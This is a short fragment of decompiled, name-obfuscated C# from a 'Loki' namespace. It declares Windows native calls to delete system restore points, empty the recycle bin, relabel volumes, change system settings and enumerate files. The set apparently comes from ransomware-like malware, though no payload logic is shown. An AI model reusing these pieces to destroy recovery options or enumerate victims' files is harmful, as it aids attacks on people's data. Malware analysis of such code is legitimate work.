 namespace Loki.Pinvoke
{
// Token: 0x0200000F RID: 15
internal class ZZZZX
{
// Token: 0x0600008F RID: 143
[DllImport("SrClient.dll", EntryPoint = "SRRemoveRestorePoint", SetLastError = true)]
public static extern uint ZZZZY(uint);
// Token: 0x06000090 RID: 144
[DllImport("Kernel32.dll", CharSet = CharSet.Ansi, EntryPoint = "SetVolumeLabelA", SetLastError = true)]
public static extern bool ZZZZZ(string, string);
// Token: 0x06000091 RID: 145
[DllImport("user32.dll", EntryPoint = "GetDesktopWindow")]
public static extern IntPtr ZZZZZa();
// Token: 0x06000092 RID: 146
[DllImport("user32.dll", EntryPoint = "GetWindowRect", SetLastError = true)]
public static extern bool ZZZZZb(IntPtr, out ZZZZX.ZZZZZZK);
// Token: 0x06000093 RID: 147
[DllImport("user32.dll", CharSet = CharSet.Auto, EntryPoint = "SystemParametersInfo")]
public static extern bool ZZZZZc(int, int, string, int);
// Token: 0x06000094 RID: 148
[DllImport("shell32.dll", EntryPoint = "SHEmptyRecycleBin")]
public static extern int ZZZZZd(IntPtr, string, uint);
// Token: 0x06000095 RID: 149
[DllImport("kernel32.dll", CharSet = CharSet.Auto, EntryPoint = "FindFirstFile")]
public static extern IntPtr ZZZZZe(string, out ZZZZX.ZZZZZZQ);
// Token: 0x06000096 RID: 150
[DllImport("kernel32.dll", CharSet = CharSet.Auto, EntryPoint = "FindNextFile")]
public static extern bool ZZZZZf(IntPtr, out ZZZZX.ZZZZZZQ);